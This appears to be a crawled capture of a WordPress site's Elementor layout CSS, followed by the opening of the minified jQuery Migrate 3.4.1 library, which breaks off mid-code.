.elementor-element.elementor-element-c1cfa09{width:var( --container-widget-width, 5% );max-width:5%;--container-widget-width:5%;--container-widget-flex-grow:0;text-align:left;}.elementor-752 .elementor-element.elementor-element-daf7ba5{--spacer-size:50px;width:var( --container-widget-width, 0.813% );max-width:0.813%;--container-widget-width:0.813%;--container-widget-flex-grow:0;}.elementor-752 .elementor-element.elementor-element-b3d9716{width:var( --container-widget-width, 46.316% );max-width:46.316%;--container-widget-width:46.316%;--container-widget-flex-grow:0;text-align:left;}.elementor-752 .elementor-element.elementor-element-b181b61{--spacer-size:10px;}.elementor-752 .elementor-element.elementor-element-a62b0b9 .elementor-button-content-wrapper{flex-direction:row;}.elementor-752 .elementor-element.elementor-element-bc3caa9{margin-top:0px;margin-bottom:0px;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1100px){ .elementor-752 .elementor-element.elementor-element-9f66499.icon-position-tablet-left .elementor-icon-div{margin:0 var(--icon-spacing) 0 0;} .elementor-752 .elementor-element.elementor-element-9f66499.icon-position-tablet-right .elementor-icon-div{margin:0 0 0 var(--icon-spacing);} .elementor-752 .elementor-element.elementor-element-9f66499.icon-position-tablet-top .elementor-icon-div{margin:0 0 var(--icon-spacing) 0;}.elementor-752 .elementor-element.elementor-element-9f66499 .the7-box-wrapper .box-heading, .elementor-752 .elementor-element.elementor-element-9f66499 .the7-box-wrapper .box-heading a{font-size:var( --e-global-typography-el_title_6-font-size );line-height:var( --e-global-typography-el_title_6-line-height );} .elementor-752 .elementor-element.elementor-element-6230a05.icon-position-tablet-left .elementor-icon-div{margin:0 var(--icon-spacing) 0 0;} .elementor-752 .elementor-element.elementor-element-6230a05.icon-position-tablet-right .elementor-icon-div{margin:0 0 0 var(--icon-spacing);} .elementor-752 .elementor-element.elementor-element-6230a05.icon-position-tablet-top .elementor-icon-div{margin:0 0 var(--icon-spacing) 0;}.elementor-752 .elementor-element.elementor-element-6230a05 .the7-box-wrapper .box-heading, .elementor-752 .elementor-element.elementor-element-6230a05 .the7-box-wrapper .box-heading a{font-size:var( --e-global-typography-el_title_6-font-size );line-height:var( --e-global-typography-el_title_6-line-height );} .elementor-752 .elementor-element.elementor-element-1d8cddc.icon-position-tablet-left .elementor-icon-div{margin:0 var(--icon-spacing) 0 0;} .elementor-752 .elementor-element.elementor-element-1d8cddc.icon-position-tablet-right .elementor-icon-div{margin:0 0 0 var(--icon-spacing);} .elementor-752 .elementor-element.elementor-element-1d8cddc.icon-position-tablet-top .elementor-icon-div{margin:0 0 var(--icon-spacing) 0;}.elementor-752 .elementor-element.elementor-element-1d8cddc .the7-box-wrapper .box-heading, .elementor-752 .elementor-element.elementor-element-1d8cddc .the7-box-wrapper .box-heading a{font-size:var( --e-global-typography-el_content_2-font-size );line-height:var( --e-global-typography-el_content_2-line-height );} .elementor-752 .elementor-element.elementor-element-8eeed34.dt-nav-menu_align-tablet-left .dt-icon-position-left.dt-icon-align-side .dt-nav-menu > li > a .item-content{margin:0 0 0 var(--icon-spacing);padding:0 0 0 var(--icon-size);} .elementor-752 .elementor-element.elementor-element-8eeed34.dt-nav-menu_align-tablet-right .dt-icon-position-left.dt-icon-align-side .dt-nav-menu > li > a .item-content{margin:0 0 0 var(--icon-spacing);padding:0 0 0 var(--icon-size);} .elementor-752 .elementor-element.elementor-element-8eeed34.dt-nav-menu_align-tablet-left .dt-icon-position-right.dt-icon-align-side .dt-nav-menu > li > a .item-content{margin:0 var(--icon-spacing) 0 0;padding:0 var(--icon-size) 0 0;} .elementor-752 .elementor-element.elementor-element-8eeed34.dt-nav-menu_align-tablet-right .dt-icon-position-right.dt-icon-align-side .dt-nav-menu > li > a .item-content{margin:0 var(--icon-spacing) 0 0;padding:0 var(--icon-size) 0 0;} .elementor-752 .elementor-element.elementor-element-8eeed34.dt-nav-menu_align-tablet-center .dt-icon-align-side .dt-nav-menu > li > a .item-content {margin:0 var(--icon-spacing);padding:0 var(--icon-size);} .elementor-752 .elementor-element.elementor-element-8eeed34.dt-sub-menu_align-tablet-left .dt-sub-icon-position-left.dt-sub-icon-align-side .vertical-sub-nav > li .item-content{margin:0 0 0 var(--sub-icon-spacing);padding:0 0 0 var(--sub-icon-size);} .elementor-752 .elementor-element.elementor-element-8eeed34.dt-sub-menu_align-tablet-right .dt-sub-icon-position-left.dt-sub-icon-align-side .vertical-sub-nav > li .item-content{margin:0 0 0 var(--sub-icon-spacing);padding:0 0 0 var(--sub-icon-size);} .elementor-752 .elementor-element.elementor-element-8eeed34.dt-sub-menu_align-tablet-left .dt-sub-icon-position-right.dt-sub-icon-align-side .vertical-sub-nav > li .item-content{margin:0 var(--sub-icon-spacing) 0 0;padding:0 var(--sub-icon-size) 0 0;} .elementor-752 .elementor-element.elementor-element-8eeed34.dt-sub-menu_align-tablet-right .dt-sub-icon-position-right.dt-sub-icon-align-side .vertical-sub-nav > li .item-content{margin:0 var(--sub-icon-spacing) 0 0;padding:0 var(--sub-icon-size) 0 0;} .elementor-752 .elementor-element.elementor-element-8eeed34.dt-sub-menu_align-tablet-center .dt-sub-icon-align-side .vertical-sub-nav > li .item-content {margin:0 var(--icon-spacing);padding:0 var(--sub-icon-size);}.elementor-bc-flex-widget .elementor-752 .elementor-element.elementor-element-adae421.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-752 .elementor-element.elementor-element-adae421.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-752 .elementor-element.elementor-element-1da21e1 .elementor-heading-title{font-size:var( --e-global-typography-el_title_6-font-size );line-height:var( --e-global-typography-el_title_6-line-height );}}@media(max-width:767px){.elementor-752 .elementor-element.elementor-element-68523834{padding:0px 0px 0px 0px;} .elementor-752 .elementor-element.elementor-element-9f66499.icon-position-mobile-left .elementor-icon-div{margin:0 var(--icon-spacing) 0 0;} .elementor-752 .elementor-element.elementor-element-9f66499.icon-position-mobile-right .elementor-icon-div{margin:0 0 0 var(--icon-spacing);} .elementor-752 .elementor-element.elementor-element-9f66499.icon-position-mobile-top .elementor-icon-div{margin:0 0 var(--icon-spacing) 0;}.elementor-752 .elementor-element.elementor-element-9f66499 .the7-box-wrapper .box-heading, .elementor-752 .elementor-element.elementor-element-9f66499 .the7-box-wrapper .box-heading a{font-size:var( --e-global-typography-el_title_6-font-size );line-height:var( --e-global-typography-el_title_6-line-height );} .elementor-752 .elementor-element.elementor-element-6230a05.icon-position-mobile-left .elementor-icon-div{margin:0 var(--icon-spacing) 0 0;} .elementor-752 .elementor-element.elementor-element-6230a05.icon-position-mobile-right .elementor-icon-div{margin:0 0 0 var(--icon-spacing);} .elementor-752 .elementor-element.elementor-element-6230a05.icon-position-mobile-top .elementor-icon-div{margin:0 0 var(--icon-spacing) 0;}.elementor-752 .elementor-element.elementor-element-6230a05 .the7-box-wrapper .box-heading, .elementor-752 .elementor-element.elementor-element-6230a05 .the7-box-wrapper .box-heading a{font-size:var( --e-global-typography-el_title_6-font-size );line-height:var( --e-global-typography-el_title_6-line-height );} .elementor-752 .elementor-element.elementor-element-1d8cddc.icon-position-mobile-left .elementor-icon-div{margin:0 var(--icon-spacing) 0 0;} .elementor-752 .elementor-element.elementor-element-1d8cddc.icon-position-mobile-right .elementor-icon-div{margin:0 0 0 var(--icon-spacing);} .elementor-752 .elementor-element.elementor-element-1d8cddc.icon-position-mobile-top .elementor-icon-div{margin:0 0 var(--icon-spacing) 0;}.elementor-752 .elementor-element.elementor-element-1d8cddc .the7-box-wrapper .box-heading, .elementor-752 .elementor-element.elementor-element-1d8cddc .the7-box-wrapper .box-heading a{font-size:var( --e-global-typography-el_content_2-font-size );line-height:var( --e-global-typography-el_content_2-line-height );} .elementor-752 .elementor-element.elementor-element-8eeed34.dt-nav-menu_align-mobile-left .dt-icon-position-left.dt-icon-align-side .dt-nav-menu > li > a .item-content{margin:0 0 0 var(--icon-spacing);padding:0 0 0 var(--icon-size);} .elementor-752 .elementor-element.elementor-element-8eeed34.dt-nav-menu_align-mobile-right .dt-icon-position-left.dt-icon-align-side .dt-nav-menu > li > a .item-content{margin:0 0 0 var(--icon-spacing);padding:0 0 0 var(--icon-size);} .elementor-752 .elementor-element.elementor-element-8eeed34.dt-nav-menu_align-mobile-left .dt-icon-position-right.dt-icon-align-side .dt-nav-menu > li > a .item-content{margin:0 var(--icon-spacing) 0 0;padding:0 var(--icon-size) 0 0;} .elementor-752 .elementor-element.elementor-element-8eeed34.dt-nav-menu_align-mobile-right .dt-icon-position-right.dt-icon-align-side .dt-nav-menu > li > a .item-content{margin:0 var(--icon-spacing) 0 0;padding:0 var(--icon-size) 0 0;} .elementor-752 .elementor-element.elementor-element-8eeed34.dt-nav-menu_align-mobile-center .dt-icon-align-side.dt-icon-position-right .dt-nav-menu > li > a .item-content {margin:0 var(--icon-spacing);padding:0 var(--icon-size);} .elementor-752 .elementor-element.elementor-element-8eeed34.dt-nav-menu_align-mobile-center .dt-icon-align-side.dt-icon-position-left .dt-nav-menu > li > a .item-content {margin:0 var(--icon-spacing);padding:0 var(--icon-size);} .elementor-752 .elementor-element.elementor-element-8eeed34.dt-sub-menu_align-mobile-left .dt-sub-icon-position-left.dt-sub-icon-align-side .vertical-sub-nav > li .item-content{margin:0 0 0 var(--sub-icon-spacing);padding:0 0 0 var(--sub-icon-size);} .elementor-752 .elementor-element.elementor-element-8eeed34.dt-sub-menu_align-mobile-right .dt-sub-icon-position-left.dt-sub-icon-align-side .vertical-sub-nav > li .item-content{margin:0 0 0 var(--sub-icon-spacing);padding:0 0 0 var(--sub-icon-size);} .elementor-752 .elementor-element.elementor-element-8eeed34.dt-sub-menu_align-mobile-left .dt-sub-icon-position-right.dt-sub-icon-align-side .vertical-sub-nav > li .item-content{margin:0 var(--sub-icon-spacing) 0 0;padding:0 var(--sub-icon-size) 0 0;} .elementor-752 .elementor-element.elementor-element-8eeed34.dt-sub-menu_align-mobile-right .dt-sub-icon-position-right.dt-sub-icon-align-side .vertical-sub-nav > li .item-content{margin:0 var(--sub-icon-spacing) 0 0;padding:0 var(--sub-icon-size) 0 0;} .elementor-752 .elementor-element.elementor-element-8eeed34.dt-sub-menu_align-mobile-center .dt-sub-icon-align-side.dt-sub-icon-position-right .vertical-sub-nav > li .item-content {margin:0 var(--sub-icon-spacing);padding:0 var(--sub-icon-size);} .elementor-752 .elementor-element.elementor-element-8eeed34.dt-sub-menu_align-mobile-center .dt-sub-icon-align-side.dt-sub-icon-position-left .vertical-sub-nav > li .item-content {margin:0 var(--sub-icon-spacing);padding:0 var(--sub-icon-size);}.elementor-752 .elementor-element.elementor-element-1da21e1 .elementor-heading-title{font-size:var( --e-global-typography-el_title_6-font-size );line-height:var( --e-global-typography-el_title_6-line-height );}.elementor-752 .elementor-element.elementor-element-c1cfa09{--container-widget-width:38px;--container-widget-flex-grow:0;width:var( --container-widget-width, 38px );max-width:38px;}.elementor-752 .elementor-element.elementor-element-b3d9716{--container-widget-width:255px;--container-widget-flex-grow:0;width:var( --container-widget-width, 255px );max-width:255px;}}@media(min-width:768px){.elementor-752 .elementor-element.elementor-element-adddd42{width:32.057%;}.elementor-752 .elementor-element.elementor-element-691996b{width:15.413%;}.elementor-752 .elementor-element.elementor-element-adae421{width:21.481%;}.elementor-752 .elementor-element.elementor-element-6e4b46e{width:31.011%;}.elementor-752 .elementor-element.elementor-element-3ed8f46{width:69.96%;}.elementor-752 .elementor-element.elementor-element-0bcd39c{width:30%;}}@media(max-width:1100px) and (min-width:768px){.elementor-752 .elementor-element.elementor-element-7df1c0f0{width:100%;}.elementor-752 .elementor-element.elementor-element-adddd42{width:50%;}.elementor-752 .elementor-element.elementor-element-691996b{width:50%;}.elementor-752 .elementor-element.elementor-element-adae421{width:50%;}.elementor-752 .elementor-element.elementor-element-6e4b46e{width:50%;}}@media screen and (max-width: 1100px) {  .icon-position-tablet-right .the7_icon_box_widget-9f66499.the7-box-wrapper .elementor-icon-div {    order: 2;  }  .icon-position-tablet-left .the7_icon_box_widget-9f66499.the7-box-wrapper .elementor-icon-div,  .icon-position-tablet-top .the7_icon_box_widget-9f66499.the7-box-wrapper .elementor-icon-div {    order: 0;  }  .icon-position-tablet-top .the7_icon_box_widget-9f66499.the7-box-wrapper .box-content-wrapper {    flex-wrap: wrap;  }  .icon-vertical-align-tablet-start.icon-position-tablet-top .the7_icon_box_widget-9f66499.the7-box-wrapper .box-content-wrapper {    justify-content: flex-start;  }  .icon-vertical-align-tablet-center.icon-position-tablet-top .the7_icon_box_widget-9f66499.the7-box-wrapper .box-content-wrapper {    justify-content: center;  }  .icon-vertical-align-tablet-end.icon-position-tablet-top .the7_icon_box_widget-9f66499.the7-box-wrapper .box-content-wrapper {    justify-content: flex-end;  }  .icon-position-tablet-left .the7_icon_box_widget-9f66499.the7-box-wrapper .box-content-wrapper,  .icon-position-tablet-right .the7_icon_box_widget-9f66499.the7-box-wrapper .box-content-wrapper {    flex-wrap: inherit;  }  .icon-position-tablet-left .the7_icon_box_widget-9f66499.the7-box-wrapper,  .icon-position-tablet-right .the7_icon_box_widget-9f66499.the7-box-wrapper {    flex-wrap: unset;  }}@media screen and (max-width: 767px) {  .icon-position-mobile-right .the7_icon_box_widget-9f66499.the7-box-wrapper .elementor-icon-div {    order: 2;  }  .icon-position-mobile-top .the7_icon_box_widget-9f66499.the7-box-wrapper .box-content-wrapper {    flex-wrap: wrap;  }  .icon-position-mobile-left .the7_icon_box_widget-9f66499.the7-box-wrapper .elementor-icon-div,  .icon-position-mobile-top .the7_icon_box_widget-9f66499.the7-box-wrapper .elementor-icon-div {    order: 0;  }  .icon-vertical-align-mobile-start.icon-position-mobile-top .the7_icon_box_widget-9f66499.the7-box-wrapper .box-content-wrapper {    justify-content: flex-start;  }  .icon-vertical-align-mobile-center.icon-position-mobile-top .the7_icon_box_widget-9f66499.the7-box-wrapper .box-content-wrapper {    justify-content: center;  }  .icon-vertical-align-mobile-end.icon-position-mobile-top .the7_icon_box_widget-9f66499.the7-box-wrapper .box-content-wrapper {    justify-content: flex-end;  }  .icon-position-mobile-left .the7_icon_box_widget-9f66499.the7-box-wrapper .box-content-wrapper,  .icon-position-mobile-right .the7_icon_box_widget-9f66499.the7-box-wrapper .box-content-wrapper {    flex-wrap: inherit;  }  .icon-position-mobile-left .the7_icon_box_widget-9f66499.the7-box-wrapper,  .icon-position-mobile-right .the7_icon_box_widget-9f66499.the7-box-wrapper {    flex-wrap: unset;  }}
@media screen and (max-width: 1100px) {  .icon-position-tablet-right .the7_icon_box_widget-6230a05.the7-box-wrapper .elementor-icon-div {    order: 2;  }  .icon-position-tablet-left .the7_icon_box_widget-6230a05.the7-box-wrapper .elementor-icon-div,  .icon-position-tablet-top .the7_icon_box_widget-6230a05.the7-box-wrapper .elementor-icon-div {    order: 0;  }  .icon-position-tablet-top .the7_icon_box_widget-6230a05.the7-box-wrapper .box-content-wrapper {    flex-wrap: wrap;  }  .icon-vertical-align-tablet-start.icon-position-tablet-top .the7_icon_box_widget-6230a05.the7-box-wrapper .box-content-wrapper {    justify-content: flex-start;  }  .icon-vertical-align-tablet-center.icon-position-tablet-top .the7_icon_box_widget-6230a05.the7-box-wrapper .box-content-wrapper {    justify-content: center;  }  .icon-vertical-align-tablet-end.icon-position-tablet-top .the7_icon_box_widget-6230a05.the7-box-wrapper .box-content-wrapper {    justify-content: flex-end;  }  .icon-position-tablet-left .the7_icon_box_widget-6230a05.the7-box-wrapper .box-content-wrapper,  .icon-position-tablet-right .the7_icon_box_widget-6230a05.the7-box-wrapper .box-content-wrapper {    flex-wrap: inherit;  }  .icon-position-tablet-left .the7_icon_box_widget-6230a05.the7-box-wrapper,  .icon-position-tablet-right .the7_icon_box_widget-6230a05.the7-box-wrapper {    flex-wrap: unset;  }}@media screen and (max-width: 767px) {  .icon-position-mobile-right .the7_icon_box_widget-6230a05.the7-box-wrapper .elementor-icon-div {    order: 2;  }  .icon-position-mobile-top .the7_icon_box_widget-6230a05.the7-box-wrapper .box-content-wrapper {    flex-wrap: wrap;  }  .icon-position-mobile-left .the7_icon_box_widget-6230a05.the7-box-wrapper .elementor-icon-div,  .icon-position-mobile-top .the7_icon_box_widget-6230a05.the7-box-wrapper .elementor-icon-div {    order: 0;  }  .icon-vertical-align-mobile-start.icon-position-mobile-top .the7_icon_box_widget-6230a05.the7-box-wrapper .box-content-wrapper {    justify-content: flex-start;  }  .icon-vertical-align-mobile-center.icon-position-mobile-top .the7_icon_box_widget-6230a05.the7-box-wrapper .box-content-wrapper {    justify-content: center;  }  .icon-vertical-align-mobile-end.icon-position-mobile-top .the7_icon_box_widget-6230a05.the7-box-wrapper .box-content-wrapper {    justify-content: flex-end;  }  .icon-position-mobile-left .the7_icon_box_widget-6230a05.the7-box-wrapper .box-content-wrapper,  .icon-position-mobile-right .the7_icon_box_widget-6230a05.the7-box-wrapper .box-content-wrapper {    flex-wrap: inherit;  }  .icon-position-mobile-left .the7_icon_box_widget-6230a05.the7-box-wrapper,  .icon-position-mobile-right .the7_icon_box_widget-6230a05.the7-box-wrapper {    flex-wrap: unset;  }}
@media screen and (max-width: 1100px) {  .icon-position-tablet-right .the7_icon_box_widget-1d8cddc.the7-box-wrapper .elementor-icon-div {    order: 2;  }  .icon-position-tablet-left .the7_icon_box_widget-1d8cddc.the7-box-wrapper .elementor-icon-div,  .icon-position-tablet-top .the7_icon_box_widget-1d8cddc.the7-box-wrapper .elementor-icon-div {    order: 0;  }  .icon-position-tablet-top .the7_icon_box_widget-1d8cddc.the7-box-wrapper .box-content-wrapper {    flex-wrap: wrap;  }  .icon-vertical-align-tablet-start.icon-position-tablet-top .the7_icon_box_widget-1d8cddc.the7-box-wrapper .box-content-wrapper {    justify-content: flex-start;  }  .icon-vertical-align-tablet-center.icon-position-tablet-top .the7_icon_box_widget-1d8cddc.the7-box-wrapper .box-content-wrapper {    justify-content: center;  }  .icon-vertical-align-tablet-end.icon-position-tablet-top .the7_icon_box_widget-1d8cddc.the7-box-wrapper .box-content-wrapper {    justify-content: flex-end;  }  .icon-position-tablet-left .the7_icon_box_widget-1d8cddc.the7-box-wrapper .box-content-wrapper,  .icon-position-tablet-right .the7_icon_box_widget-1d8cddc.the7-box-wrapper .box-content-wrapper {    flex-wrap: inherit;  }  .icon-position-tablet-left .the7_icon_box_widget-1d8cddc.the7-box-wrapper,  .icon-position-tablet-right .the7_icon_box_widget-1d8cddc.the7-box-wrapper {    flex-wrap: unset;  }}@media screen and (max-width: 767px) {  .icon-position-mobile-right .the7_icon_box_widget-1d8cddc.the7-box-wrapper .elementor-icon-div {    order: 2;  }  .icon-position-mobile-top .the7_icon_box_widget-1d8cddc.the7-box-wrapper .box-content-wrapper {    flex-wrap: wrap;  }  .icon-position-mobile-left .the7_icon_box_widget-1d8cddc.the7-box-wrapper .elementor-icon-div,  .icon-position-mobile-top .the7_icon_box_widget-1d8cddc.the7-box-wrapper .elementor-icon-div {    order: 0;  }  .icon-vertical-align-mobile-start.icon-position-mobile-top .the7_icon_box_widget-1d8cddc.the7-box-wrapper .box-content-wrapper {    justify-content: flex-start;  }  .icon-vertical-align-mobile-center.icon-position-mobile-top .the7_icon_box_widget-1d8cddc.the7-box-wrapper .box-content-wrapper {    justify-content: center;  }  .icon-vertical-align-mobile-end.icon-position-mobile-top .the7_icon_box_widget-1d8cddc.the7-box-wrapper .box-content-wrapper {    justify-content: flex-end;  }  .icon-position-mobile-left .the7_icon_box_widget-1d8cddc.the7-box-wrapper .box-content-wrapper,  .icon-position-mobile-right .the7_icon_box_widget-1d8cddc.the7-box-wrapper .box-content-wrapper {    flex-wrap: inherit;  }  .icon-position-mobile-left .the7_icon_box_widget-1d8cddc.the7-box-wrapper,  .icon-position-mobile-right .the7_icon_box_widget-1d8cddc.the7-box-wrapper {    flex-wrap: unset;  }}

--- FILE ---
content_type: text/css
request_url: https://medin.gr/wp-content/uploads/elementor/css/post-5343.css?ver=1767744393
body_size: 124
content:
.elementor-5343 .elementor-element.elementor-element-c72efdf{margin-top:40px;margin-bottom:60px;}.elementor-5343 .elementor-element.elementor-element-0c00098{text-align:center;}.elementor-5343 .elementor-element.elementor-element-0c00098 .elementor-heading-title{font-family:var( --e-global-typography-el_title_1-font-family ), Sans-serif;font-size:var( --e-global-typography-el_title_1-font-size );font-weight:var( --e-global-typography-el_title_1-font-weight );text-transform:var( --e-global-typography-el_title_1-text-transform );line-height:var( --e-global-typography-el_title_1-line-height );color:var( --e-global-color-el_color_1 );}@media(max-width:1100px){.elementor-5343 .elementor-element.elementor-element-0c00098 .elementor-heading-title{font-size:var( --e-global-typography-el_title_1-font-size );line-height:var( --e-global-typography-el_title_1-line-height );}}@media(max-width:767px){.elementor-5343 .elementor-element.elementor-element-c72efdf{margin-top:40px;margin-bottom:40px;}.elementor-5343 .elementor-element.elementor-element-0c00098 .elementor-heading-title{font-size:var( --e-global-typography-el_title_1-font-size );line-height:var( --e-global-typography-el_title_1-line-height );}}

--- FILE ---
content_type: application/javascript
request_url: https://medin.gr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1
body_size: 11308
content:
/*! jQuery Migrate v3.4.1 | (c) OpenJS Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],function(e){return t(e,window)}):"object"==typeof module&&module.exports?module.exports=t(require("jquery"),window):t(jQuery,window)}(function(s,n){"use strict";function e(e){return 0<=function(e,t){for(var r=/^(\d+)\.(\d+)\.(\d+)/,n=r.exec(e)||[],o=r.exec(t)||[],a=1;a<=3;a++){if(+o[a]<+n[a])return 1;if(+n[a]<+o[a])return-1}return 0}(s.fn.jquery,e)}s.migrateVersion="3.4.1";var t=Object.create(null);s.migrateDisablePatches=function(){for(var e=0;e<arguments.length;e++)t[arguments[e]]=!0},s.migrateEnablePatches=function(){for(var e=0;e<arguments.length;e++)delete t[arguments[e]]},s.migrateIsPatchEnabled=function(e){return!t[e]},n.console&&n.console.log&&(s&&e("3.0.0")&&!e("5.0.0")||n.console.log("JQMIGRATE: jQuery 3.x-4.x REQUIRED"),s.migrateWarnings&&n.console.log("JQMIGRATE: Migrate plugin loaded multiple times"),n.console.log("JQMIGRATE: Migrate is installed"+(s.migrateMute?"":" with logging active")+", version "+s.migrateVersion));var o={};function u(e,t){var r=n.console;!s.migrateIsPatchEnabled(e)||s.migrateDeduplicateWarnings&&o[t]||(o[t]=!0,s.migrateWarnings.push(t+" ["+e+"]"),r&&r.warn&&!s.migrateMute&&(r.warn("JQMIGRATE: "+t),s.migrateTrace&&r.trace&&r.trace()))}function r(e,t,r,n,o){Object.defineProperty(e,t,{configurable:!0,enumerable:!0,get:function(){return u(n,o),r},set:function(e){u(n,o),r=e}})}function a(e,t,r,n,o){var a=e[t];e[t]=function(){return o&&u(n,o),(s.migrateIsPatchEnabled(n)?r:a||s.noop).apply(this,arguments)}}function c(e,t,r,n,o){if(!o)throw new Error("No warning message provided");return a(e,t,r,n,o),0}function i(e,t,r,n){return a(e,t,r,n),0}s.migrateDeduplicateWarnings=!0,s.migrateWarnings=[],void 0===s.migrateTrace&&(s.migrateTrace=!0),s.migrateReset=function(){o={},s.migrateWarnings.length=0},"BackCompat"===n.document.compatMode&&u("quirks","jQuery is not compatible with Quirks Mode");var d,l,p,f={},m=s.fn.init,y=s.find,h=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,g=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,v=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;for(d in i(s.fn,"init",function(e){var t=Array.prototype.slice.call(arguments);return s.migrateIsPatchEnabled("selector-empty-id")&&"string"==typeof e&&"#"===e&&(u("selector-empty-id","jQuery( '#' ) is not a valid selector"),t[0]=[]),m.apply(this,t)},"selector-empty-id"),s.fn.init.prototype=s.fn,i(s,"find",function(t){var r=Array.prototype.slice.call(arguments);if("string"==typeof t&&h.test(t))try{n.document.querySelector(t)}catch(e){t=t.replace(g,function(e,t,r,n){return"["+t+r+'"'+n+'"]'});try{n.document.querySelector(t),u("selector-hash","Attribute selector with '#' must be quoted: "+r[0]),r[0]=t}catch(e){u("selector-hash","Attribute selector with '#' was not fixed: "+r[0])}}return y.apply(this,r)},"selector-hash"),y)Object.prototype.hasOwnProperty.call(y,d)&&(s.find[d]=y[d]);c(s.fn,"size",function(){return this.length},"size","jQuery.fn.size() is deprecated and removed; use the .length property"),c(s,"parseJSON",function(){return JSON.parse.apply(null,arguments)},"parseJSON","jQuery.parseJSON is deprecated; use JSON.parse"),c(s,"holdReady",s.holdReady,"holdReady","jQuery.holdReady is deprecated"),c(s,"unique",s.uniqueSort,"unique","jQuery.unique is deprecated; use jQuery.uniqueSort"),r(s.expr,"filters",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr.filters is deprecated; use jQuery.expr.pseudos"),r(s.expr,":",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr[':'] is deprecated; use jQuery.expr.pseudos"),e("3.1.1")&&c(s,"trim",function(e){return null==e?"":(e+"").replace(v,"$1")},"trim","jQuery.trim is deprecated; use String.prototype.trim"),e("3.2.0")&&(c(s,"nodeName",function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},"nodeName","jQuery.nodeName is deprecated"),c(s,"isArray",Array.isArray,"isArray","jQuery.isArray is deprecated; use Array.isArray")),e("3.3.0")&&(c(s,"isNumeric",function(e){var t=typeof e;return("number"==t||"string"==t)&&!isNaN(e-parseFloat(e))},"isNumeric","jQuery.isNumeric() is deprecated"),s.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){f["[object "+t+"]"]=t.toLowerCase()}),c(s,"type",function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?f[Object.prototype.toString.call(e)]||"object":typeof e},"type","jQuery.type is deprecated"),c(s,"isFunction",function(e){return"function"==typeof e},"isFunction","jQuery.isFunction() is deprecated"),c(s,"isWindow",function(e){return null!=e&&e===e.window},"isWindow","jQuery.isWindow() is deprecated")),s.ajax&&(l=s.ajax,p=/(=)\?(?=&|$)|\?\?/,i(s,"ajax",function(){var e=l.apply(this,arguments);return e.promise&&(c(e,"success",e.done,"jqXHR-methods","jQXHR.success is deprecated and removed"),c(e,"error",e.fail,"jqXHR-methods","jQXHR.error is deprecated and removed"),c(e,"complete",e.always,"jqXHR-methods","jQXHR.complete is deprecated and removed")),e},"jqXHR-methods"),e("4.0.0")||s.ajaxPrefilter("+json",function(e){!1!==e.jsonp&&(p.test(e.url)||"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&p.test(e.data))&&u("jsonp-promotion","JSON-to-JSONP auto-promotion is deprecated")}));var j=s.fn.removeAttr,b=s.fn.toggleClass,w=/\S+/g;function x(e){return e.replace(/-([a-z])/g,function(e,t){return t.toUpperCase()})}i(s.fn,"removeAttr",function(e){var r=this,n=!1;return s.each(e.match(w),function(e,t){s.expr.match.bool.test(t)&&r.each(function(){if(!1!==s(this).prop(t))return!(n=!0)}),n&&(u("removeAttr-bool","jQuery.fn.removeAttr no longer sets boolean properties: "+t),r.prop(t,!1))}),j.apply(this,arguments)},"removeAttr-bool"),i(s.fn,"toggleClass",function(t){return void 0!==t&&"boolean"!=typeof t?b.apply(this,arguments):(u("toggleClass-bool","jQuery.fn.toggleClass( boolean ) is deprecated"),this.each(function(){var e=this.getAttribute&&this.getAttribute("class")||"";e&&s.data(this,"__className__",e),this.setAttribute&&this.setAttribute("class",!e&&!1!==t&&s.data(this,"__className__")||"")}))},"toggleClass-bool");var Q,A,R=!1,C=/^[a-z]/,N=/^(?:Border(?:Top|Right|Bottom|Left)?(?:Width|)|(?:Margin|Padding)?(?:Top|Right|Bottom|Left)?|(?:Min|Max)?(?:Width|Height))$/;s.swap&&s.each(["height","width","reliableMarginRight"],function(e,t){var r=s.cssHooks[t]&&s.cssHooks[t].get;r&&(s.cssHooks[t].get=function(){var e;return R=!0,e=r.apply(this,arguments),R=!1,e})}),i(s,"swap",function(e,t,r,n){var o,a,i={};for(a in R||u("swap","jQuery.swap() is undocumented and deprecated"),t)i[a]=e.style[a],e.style[a]=t[a];for(a in o=r.apply(e,n||[]),t)e.style[a]=i[a];return o},"swap"),e("3.4.0")&&"undefined"!=typeof Proxy&&(s.cssProps=new Proxy(s.cssProps||{},{set:function(){return u("cssProps","jQuery.cssProps is deprecated"),Reflect.set.apply(this,arguments)}})),e("4.0.0")?(A={animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},"undefined"!=typeof Proxy?s.cssNumber=new Proxy(A,{get:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.get.apply(this,arguments)},set:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.set.apply(this,arguments)}}):s.cssNumber=A):A=s.cssNumber,Q=s.fn.css,i(s.fn,"css",function(e,t){var r,n,o=this;return e&&"object"==typeof e&&!Array.isArray(e)?(s.each(e,function(e,t){s.fn.css.call(o,e,t)}),this):("number"==typeof t&&(r=x(e),n=r,C.test(n)&&N.test(n[0].toUpperCase()+n.slice(1))||A[r]||u("css-number",'Number-typed values are deprecated for jQuery.fn.css( "'+e+'", value 